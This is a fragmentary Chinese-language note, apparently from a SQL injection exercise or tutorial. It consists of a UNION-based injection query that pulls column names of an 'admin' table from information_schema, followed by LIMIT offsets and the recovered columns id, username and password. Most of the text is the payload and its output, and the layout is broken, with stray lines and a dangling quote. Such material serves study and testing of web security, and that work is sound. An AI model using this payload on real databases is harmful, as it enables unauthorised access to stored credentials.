 select * from text where id = 2 and 1=2 union select 1,1,COLUMN_NAME from information_schema.COLUMNS where TABLE_NAME='admin' limit 0,1
limit 1,1
' limit 2,1
使用
limit 0,1
limit 1,1
limit 2,1
名字
1
内容：
id
内容：
username
内容：
password